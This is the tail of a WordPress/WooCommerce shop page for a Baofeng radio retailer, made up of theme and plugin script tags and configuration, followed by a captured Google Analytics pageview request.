/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/baofengtech.us\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Could not get a valid response from the server.":["Could not get a valid response from the server."],"Unable to connect. Please check your Internet connection.":["Unable to connect. Please check your Internet connection."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://baofengtech.us/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2412f1ca0b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://baofengtech.us/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://baofengtech.us/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="yith-wfbt-js-extra">
/* <![CDATA[ */
var yith_wfbt = {"ajaxurl":"/?wc-ajax=%%endpoint%%","refreshForm":"yith_wfbt_refresh_form","loadVariationsDialog":"yith_wfbt_load_variations_dialog_content","loader":"https://baofengtech.us/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/images/loader.gif","visible_elem":"4"};
//# sourceURL=yith-wfbt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/js/yith-wfbt.min.js?ver=1.12.0" id="yith-wfbt-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js?ver=1.12.0" id="yith-wfbt-query-dialog-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_89873f9204c2fb8d0def11b561b0466e","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://baofengtech.us/basket/","ajaxurl":"https://baofengtech.us/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://baofengtech.us/","shop_url":"https://baofengtech.us/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_3c7cf07de147daaf8de75fabefaa3345","fragment_name":"wc_fragments_3c7cf07de147daaf8de75fabefaa3345","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-woo-stripe-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css","wd-base-deprecated-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-wpbakery-base-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-opt-free-progress-bar-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-woo-shop-el-active-filters-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-products-view-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-mod-shop-attributes-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-shop-filter-area-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-sticky-loader-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-woo-opt-title-limit-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-product-loop-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-woo-mod-product-labels-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-mfp-popup-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-add-to-cart-popup-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-footer-base-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-owl-carousel-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-brands-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-info-box-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-mod-nav-menu-label-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-text-block-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-mc4wp-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-scroll-top-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-banner-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-header-search-fullscreen-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"162218181\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"baofengtech.us\",\"arch_results\":\"2\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "162218181", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.5.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.5.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.5.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3c7cf07de147daaf8de75fabefaa3345","fragment_name":"wc_fragments_3c7cf07de147daaf8de75fabefaa3345","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=6.5.4" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" defer src="https://baofengtech.us/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://baofengtech.us/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":162218181,"store_id":"3b200973-f7a5-4001-a09a-338e2b94a369","ui":null,"url":"https://baofengtech.us","woo_version":"10.2.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-05:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1032657955&t=pageview&_s=1&dl=https%3A%2F%2Fbaofengtech.us%2Fshop%2F%3Ffilter_brand%3Dqyt&ul=en-us%40posix&dt=Shop%20-%20Baofeng%20Radios%20-%20baofengtech.us&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=788662143&gjid=1821423611&cid=191433008.1768732013&tid=UA-112410503-4&_gid=659585265.1768732013&_r=1&_slc=1&gtm=45He61e1n81NHSVJTRv811991575za200zd811991575&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115495940~115938465~115938468~117041587&z=1224781780
body_size: -450
content:
2,cG-V2MLSFNBNX